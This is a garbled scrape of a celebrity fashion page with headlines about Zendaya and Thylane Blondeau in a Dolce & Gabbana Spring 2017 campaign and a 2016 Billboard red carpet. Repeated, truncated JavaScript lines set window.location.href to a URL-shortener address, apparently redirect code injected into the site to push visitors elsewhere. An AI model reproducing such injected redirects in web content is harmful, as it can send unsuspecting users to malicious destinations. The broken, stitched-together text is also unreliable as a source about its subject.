
endaya & Thylane Blondeau Shine in Capri
or Dolce & Gabbana’s Spring 2017
ampaign
January 23, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
016 Billboard Music Awards Red Carpet
tyle
May 27, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";